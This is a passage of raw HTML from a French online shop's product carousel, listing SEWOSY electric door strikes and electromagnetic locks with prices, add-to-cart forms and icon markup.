16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118676/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118676"/>
            <a href="https://www.domo-confort.com/ventouse-lectromagn-tique-35-mm-encastrer-300-dan-12-24v-dc-sans-in-ox-sewosy-swv30035.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118676.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;&#xE9;troite&#x20;diode&#x20;et&#x20;OPEM&#x20;12V&#x20;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;-&#x20;SEWOSY&#x20;-"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;&#xE9;troite&#x20;diode&#x20;et&#x20;OPEM&#x20;12V&#x20;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;-&#x20;SEWOSY&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWV30035.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWV30035</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWV30035</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/ventouse-lectromagn-tique-35-mm-encastrer-300-dan-12-24v-dc-sans-in-ox-sewosy-swv30035.html">
                Ventouse électromagnétique 35 mm à encastrer 300 DaN 12-24V DC sans inox - SEWOSY -            </a>
        </div>
        <script>
            function initPriceBox__69590c51e6480() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e6480()"
                 @update-prices-118676.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118676" data-price-box="product-id-118676">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118676"        data-label="TTC"        data-price-amount="143.472001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">143,47 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118676"
                  data-label="HT"
                  data-price-amount="119.56"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">119,56 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118676)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118676)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118577/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118577"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-1-roureg-diode-contact-12v-dc-mission-de-corant-se-wosy-swse000261.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118577.window="$el.src = $event.detail"
             alt="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;contact&#x20;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;SEWOSY"
             title="G&#xE2;che&#x20;&#xE9;lectrique&#x20;1&#x20;ROUREG&#x20;contact&#x20;12V&#x20;AC&#x2F;DC&#x20;&#xE0;&#x20;&#xE9;mission&#x20;de&#x20;courant&#x20;SEWOSY"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSE000261.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSE000261</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSE000261</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-1-roureg-diode-contact-12v-dc-mission-de-corant-se-wosy-swse000261.html">
                Gâche électrique 1 ROUREG diode contact 12V DC à émission de corant SEWOSY            </a>
        </div>
        <script>
            function initPriceBox__69590c51e7573() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e7573()"
                 @update-prices-118577.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118577" data-price-box="product-id-118577">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118577"        data-label="TTC"        data-price-amount="121.632001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">121,63 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118577"
                  data-label="HT"
                  data-price-amount="101.36"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">101,36 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
